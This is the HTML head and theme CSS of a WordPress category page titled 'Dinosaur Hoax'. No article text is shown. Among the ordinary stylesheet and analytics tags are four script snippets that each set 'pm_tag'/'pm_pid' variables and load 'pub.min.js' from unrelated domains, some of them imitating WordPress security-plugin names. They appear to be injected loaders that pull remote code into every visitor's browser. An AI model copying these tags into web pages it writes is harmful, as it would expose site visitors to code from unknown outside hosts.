

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/category/hoaxes/dinosaur-hoax/
body_size: 16699
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>Dinosaur Hoax &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Dinosaur Hoax Category Feed" href="https://stoplookthink.com/category/hoaxes/dinosaur-hoax/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/categories/1460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Dinohoax - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="dinosaurs" />
<meta property="og:url" content="https://stoplookthink.com/dinohoax/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2025/06/2025-06-03-09.31.11.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="dinosaurs" />
<meta name="twitter:title" content="Dinohoax - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2025/06/2025-06-03-09.31.11.jpg" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

